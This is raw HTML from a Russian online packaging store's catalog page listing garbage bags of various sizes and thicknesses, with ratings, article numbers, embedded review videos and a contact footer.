                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_1139_deaa822da41aee441aecbdbd76af7ea6_quantity"
                                   name="quantity"
                                   value="6"
                                   min="6">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">Особенности: самые прочные и лучшие расходные материалы </span>                </p>
                <p>
                    <span class="lbl">Удобство чистоты и благоустройства </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_4QkLkZ'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_1139_deaa822da41aee441aecbdbd76af7ea6_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="1139">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="1139" data-id="1139">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_4QkLkZ'-->
        
        <div class="hidden">
            <span id="bx_3213857206_1139_deaa822da41aee441aecbdbd76af7ea6_secondpict"></span>
            <span id="bx_3213857206_1139_deaa822da41aee441aecbdbd76af7ea6_pict_slider"></span>
            <span id="bx_3213857206_1139_deaa822da41aee441aecbdbd76af7ea6_price"></span>
            <span id="bx_3213857206_1139_deaa822da41aee441aecbdbd76af7ea6_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_13410_a9142394d5a81678f8a765690de90843" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="7"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_13410_a9142394d5a81678f8a765690de90843_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-120-litrov-10-shtuk-psd-chernye-18-mkm5895/" class="detail-slider" data-src="/upload/iblock/343/71ubrq060cjjfkle3r3xy9vly7ytiph4.jpg">
                <span class="image">
                                    <img src="/upload/iblock/343/71ubrq060cjjfkle3r3xy9vly7ytiph4.jpg"/ alt="image">
                                    <img src="/upload/iblock/3c6/fjr4s3bjdiuw21od1v3obh357z2tj3bx.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>12010226</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-120-litrov-10-shtuk-psd-chernye-18-mkm5895/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 20 мкм, ПНД, 10 шт, белые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_13410_a9142394d5a81678f8a765690de90843_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_WiwA2v'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_13410_a9142394d5a81678f8a765690de90843_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13410">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13410" data-id="13410">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_WiwA2v'-->
        
        <div class="hidden">
            <span id="bx_3213857206_13410_a9142394d5a81678f8a765690de90843_secondpict"></span>
            <span id="bx_3213857206_13410_a9142394d5a81678f8a765690de90843_pict_slider"></span>
            <span id="bx_3213857206_13410_a9142394d5a81678f8a765690de90843_price"></span>
            <span id="bx_3213857206_13410_a9142394d5a81678f8a765690de90843_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_145_03613088505fff8ad50b0ac75cc0fef5" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="8"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_145_03613088505fff8ad50b0ac75cc0fef5_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-chernye-18-mkm/" class="detail-slider" data-src="/upload/iblock/228/fkhd3n0f2bjkabdp9e3jxx5rf2x6behw.jpg">
                <span class="image">
                                    <img src="/upload/iblock/228/fkhd3n0f2bjkabdp9e3jxx5rf2x6behw.jpg"/ alt="image">
                                    <img src="/upload/iblock/2a8/myiedgyfozpyy9ft6vj1y1wu9qtdrf5z.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>1201022</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-chernye-18-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л. 20 мкм, ПСД, 10 шт., черные, 68х105 см, материал высокого давления, усиленные, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>14</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_145_03613088505fff8ad50b0ac75cc0fef5_quantity"
                                   name="quantity"
                                   value="25"
                                   min="25">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ARkh8b'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_145_03613088505fff8ad50b0ac75cc0fef5_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="145">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="145" data-id="145">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ARkh8b'-->
        
        <div class="hidden">
            <span id="bx_3213857206_145_03613088505fff8ad50b0ac75cc0fef5_secondpict"></span>
            <span id="bx_3213857206_145_03613088505fff8ad50b0ac75cc0fef5_pict_slider"></span>
            <span id="bx_3213857206_145_03613088505fff8ad50b0ac75cc0fef5_price"></span>
            <span id="bx_3213857206_145_03613088505fff8ad50b0ac75cc0fef5_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_18597_cdc1f2ea43583751fc9f11a3064789ec" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="9"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_18597_cdc1f2ea43583751fc9f11a3064789ec_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-90-litrov-v-rulone-10-shtuk-pvd-40-mkm-razmer-70kh90-sm-chernye/" class="detail-slider" data-src="/upload/iblock/2cb/6jb54fc0gndzvtfkpt4an2ofjpjvpeaw.jpg">
                <span class="image">
                                    <img src="/upload/iblock/2cb/6jb54fc0gndzvtfkpt4an2ofjpjvpeaw.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-90-litrov-v-rulone-10-shtuk-pvd-40-mkm-razmer-70kh90-sm-chernye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 90 литров, в рулоне 10 штук, ПВД, 40 мкм, размер 70х90 см, черные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>0</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_18597_cdc1f2ea43583751fc9f11a3064789ec_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2p6JXC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_18597_cdc1f2ea43583751fc9f11a3064789ec_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="18597">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="18597" data-id="18597">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2p6JXC'-->
        
        <div class="hidden">
            <span id="bx_3213857206_18597_cdc1f2ea43583751fc9f11a3064789ec_secondpict"></span>
            <span id="bx_3213857206_18597_cdc1f2ea43583751fc9f11a3064789ec_pict_slider"></span>
            <span id="bx_3213857206_18597_cdc1f2ea43583751fc9f11a3064789ec_price"></span>
            <span id="bx_3213857206_18597_cdc1f2ea43583751fc9f11a3064789ec_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_87_948e530464ab28d72f91cc93789efda6" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="10"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_87_948e530464ab28d72f91cc93789efda6_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-50-shtuk-psd-chernye-25-mkm/" class="detail-slider" data-src="/upload/iblock/b87/h5oagg9rusrvd4kcjvv7rkzmhdj9w8lb.jpg">
                <span class="image">
                                    <img src="/upload/iblock/b87/h5oagg9rusrvd4kcjvv7rkzmhdj9w8lb.jpg"/ alt="image">
                                    <img src="/upload/iblock/2cb/t0dwwpscx8h2si8cfmqueop4yyjeol9d.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>12050220</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-50-shtuk-psd-chernye-25-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 20 мкм, ПСД, черные, в рулоне 50 штук, 68х105 см, Professional, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.11</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_87_948e530464ab28d72f91cc93789efda6_quantity"
                                   name="quantity"
                                   value="6"
                                   min="6">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_YNyGrM'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_87_948e530464ab28d72f91cc93789efda6_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="87">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="87" data-id="87">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_YNyGrM'-->
        
        <div class="hidden">
            <span id="bx_3213857206_87_948e530464ab28d72f91cc93789efda6_secondpict"></span>
            <span id="bx_3213857206_87_948e530464ab28d72f91cc93789efda6_pict_slider"></span>
            <span id="bx_3213857206_87_948e530464ab28d72f91cc93789efda6_price"></span>
            <span id="bx_3213857206_87_948e530464ab28d72f91cc93789efda6_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                                                <!-- items-container -->
            </div>
            <!-- /catalog -->
        </div>
        <!-- /catalog-body -->
    </div>
    <!-- /catalog-inner -->
            </div>
</div>

<!-- component-end -->

                </div>
            </div>
                            </div>
                        </div>
                        
                                                <div class="tab-pane" id="overview" role="tabpanel">
                            <div class="col-md-12 tab-pane_wrapper">
                                <h3>Обзоры</h3>
                                <div class="container" style="padding: 0;margin: 0 -20px 0 0">

                                <!--3 видео-->
                                <div class="overview_wrapper">
																
																
								                                    <div class="overview_block">
										<div class="media_wrapper">
											<iframe	height="210"
												src="https://rutube.ru/play/embed/9de26ca5df3b3e00547e1033605fa309"
												frameBorder="0"
												allow="clipboard-write; autoplay"
												webkitAllowFullScreen
												mozallowfullscreen
												allowFullScreen
											></iframe>
										</div>
                                    </div>
                                                                    <div class="overview_block">
										<div class="media_wrapper">
											<iframe	height="210"
												src="https://rutube.ru/play/embed/1a65b41917046df286ede71b2d76e378"
												frameBorder="0"
												allow="clipboard-write; autoplay"
												webkitAllowFullScreen
												mozallowfullscreen
												allowFullScreen
											></iframe>
										</div>
                                    </div>
                                                                    <div class="overview_block">
										<div class="media_wrapper">
											<iframe	height="210"
												src="https://rutube.ru/play/embed/9e3661d5468d723a42103a8ff246d234"
												frameBorder="0"
												allow="clipboard-write; autoplay"
												webkitAllowFullScreen
												mozallowfullscreen
												allowFullScreen
											></iframe>
										</div>
                                    </div>
                                    
		
                                </div>
                                 <!--END 3 видео-->
                                 <!--shots-->
								 								 
                                <div class="overview_wrapper">
								                                    <div class="overview_block">
                                        <iframe	
											height="720"
											src="https://rutube.ru/play/embed/4bf26a646798b0b3722f30dc7dd76459/"
											frameBorder="0"
											allow="clipboard-write; autoplay"
											webkitAllowFullScreen
											mozallowfullscreen
											allowFullScreen
										></iframe>
                                    </div>
                                                                    <div class="overview_block">
                                        <iframe	
											height="720"
											src="https://rutube.ru/play/embed/147f305144dba58bb256910ba448eafc/"
											frameBorder="0"
											allow="clipboard-write; autoplay"
											webkitAllowFullScreen
											mozallowfullscreen
											allowFullScreen
										></iframe>
                                    </div>
                                                                    <div class="overview_block">
                                        <iframe	
											height="720"
											src="https://rutube.ru/play/embed/b904b843d6ff4688e19d51e2734e5920/"
											frameBorder="0"
											allow="clipboard-write; autoplay"
											webkitAllowFullScreen
											mozallowfullscreen
											allowFullScreen
										></iframe>
                                    </div>
                                    
                                </div>
                                <!--END shots-->
                                </div>
                            </div>
                        </div>
                                            </div>
                </div>

                <!--  -->
            </div>
        </div>
    

</div>

           <div class="section--catalog-recommended">
                <div class="container">
                    <div class="target-catalog-banner-cost"></div>
                    
                </div>
            </div>

                			<div class="container" style="margin-top:0px;margin-bottom:0px;padding:0px;">
					<div class="seo-container" style="margin-top:0px;margin-bottom:0px;padding:0px;">
											<ul class="section_subcategories-list--no_carousel ">
													</ul>
					
					</div>
			</div>

            <div class="section--catalog-recommended">
                <div class="container">
                                    </div>
            </div>

<br>

<div class="bx_item_detail bx_blue" id="bx_117848907_144"
     style="display: none;"><span class="bx_bigimages_aligner"><img id="bx_117848907_144_pict" class="b-lazy" width="550" height="460" src="[data-uri]" data-src="/upload/iblock/803/cejxtr4ycwm4cppy1u7dm2ge1nuzuix6.jpg" alt="Мешки для мусора 120 л, 20 мкм, 10 шт. ПСД, синие, 68х105 см, GreenClean" title="Мешки для мусора 120 л, 20 мкм, 10 шт. ПСД, синие, 68х105 см, GreenClean"></span></div>

	<!--'start_frame_cache_Ci2eX8'--><!--'end_frame_cache_Ci2eX8'--> 

    
                            
    
<br></div><!--//workarea-->
</div>
<footer class="footer">
    <div class="container">
                    <!--<noindex>-->
                <div class="row">
			                        <div class="col-md-12">
                            </div>
                        <div class="col-md-6">
                <div class="row contacts-mobile">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:+74956696838" class="font-bold 1 link-color-3 link-unline call_phone_495_1" rel="nofollow"><span>+7(495) 669-68-38</span></a><br>
                            <a href="tel:88007076979" class="font-bold link-color-3 link-unline call_phone_800" rel="nofollow"><span>8 (800) 707-69-79</span></a><br>
                            <a href="tel:88007078472" class="font-bold link-color-3 link-unline call_phone_800" rel="nofollow"><span>8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('lipeck@mirpack.ru')" class="link-underline btn-email replace-email link-color-1" rel="nofollow">lipeck@mirpack.ru</button>

                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
